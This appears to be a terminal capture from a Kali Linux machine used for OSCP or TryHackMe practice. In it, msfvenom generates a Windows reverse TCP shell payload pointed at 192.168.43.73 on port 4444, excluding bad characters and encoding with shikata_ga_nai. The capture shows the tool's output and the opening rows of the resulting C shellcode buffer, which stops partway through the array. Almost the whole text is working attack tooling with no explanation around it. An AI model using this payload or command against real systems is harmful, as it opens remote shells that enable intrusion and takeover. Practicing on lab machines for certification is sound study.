 root kali /home/sam/OSCP/Tryhackme
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.43.73 LPORT=4444 EXITFUNC=thread
-b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xd9\xcb\xbf\xac\xc6\x71\xd7\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x52\x31\x7d\x17\x83\xed\xfc\x03\xd1\xd5\x93\x22\xd5\x32\xd1"
"\xcd\x25\xc3\xb6\x44\xc0\xf2\xf6\x33\x81\xa5\xc6\x30\xc7\x49"
"\xac\x15\xf3\xda\xc0\xb1\xf4\x6b\x6e\xe4\x3b\x6b\xc3\xd4\x5a"
"\xef\x1e\x09\xbc\xce\xd0\x5c\xbd\x17\x0c\xac\xef\xc0\x5a\x03"
"\x1f\x64\x16\x98\x94\x36\xb6\x98\x49\x8e\xb9\x89\xdc\x84\xe3"
"\x09\xdf\x49\x98\x03\xc7\x8e\xa5\xda\x7c\x64\x51\xdd\x54\xb4"
"\x9a\x72\x99\x78\x69\x8a\xde\xbf\x92\xf9\x16\xbc\x2f\xfa\xed"
"\xbe\xeb\x8f\xf5\x19\x7f\x37\xd1\x98\xac\xae\x92\x97\x19\xa4"
"\xfc\xbb\x9c\x69\x77\xc7\x15\x8c\x57\x41\x6d\xab\x73\x09\x35"
"\xd2\x22\xf7\x98\xeb\x34\x58\x44\x4e\x3f\x75\x91\xe3\x62\x12"